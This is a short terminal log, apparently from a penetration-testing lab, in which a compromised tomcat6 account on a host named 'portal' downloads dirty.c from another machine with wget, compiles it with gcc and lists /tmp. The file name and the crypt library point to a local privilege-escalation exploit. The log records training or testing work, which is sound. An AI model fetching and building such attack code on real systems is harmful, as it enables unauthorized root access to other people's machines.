 tomcat6@portal:/tmp$ wget http://10.0.2.7:8080/dirty.c
wget http://10.0.2.7:8080/dirty.c
--2025-01-17 22:50:47--  http://10.0.2.7:8080/dirty.c
Connecting to 10.0.2.7:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4815 (4.7K) [text/x-csrc]
Saving to: `dirty.c'
100%[======================================>] 4,815       --.-K/s   in 0.03s
2025-01-17 22:50:47 (170 KB/s) - `dirty.c' saved [4815/4815]
tomcat6@portal:/tmp$ gcc -pthread dirty.c -o dirty -lcrypt
gcc -pthread dirty.c -o dirty -lcrypt
tomcat6@portal:/tmp$ ;s
;s
bash: syntax error near unexpected token `;'
tomcat6@portal:/tmp$ ls
ls
dirty    hsperfdata_tomcat6  suidfind  tomcat6-tomcat6-tmp
dirty.c  suid                tmux-106  vmware-root
tomcat6@portal:/tmp$ ls -al
ls -al
total 48
drwxrwxrwt  6 root    root     4096 Jan 17 22:50 .
drwxr-xr-x 23 root    root     4096 Feb 17  2022 ..
-rwxr-xr-x  1 tomcat6 tomcat6 14116 Jan 17 22:50 dirty
-rw-r--r--  1 tomcat6 tomcat6  4815 Jan 17 22:07 dirty.c
drwxr-xr-x  2 tomcat6 tomcat6  4096 Jan 16 14:08 hsperfdata_tomcat6
-rw-r--r--  1 tomcat6 tomcat6     0 Jan 17 22:48 suid
-rw-r--r--  1 tomcat6 tomcat6     0 Jan 17 22:48 suidfind
drwx------  2 tomcat6 tomcat6  4096 Jan 16 16:29 tmux-106
drwxr-xr-x  2 tomcat6 root     4096 Jan 16 14:08 tomcat6-tomcat6-tmp
drwx------  2 root    root     4096 Jan 16 14:08 vmware-root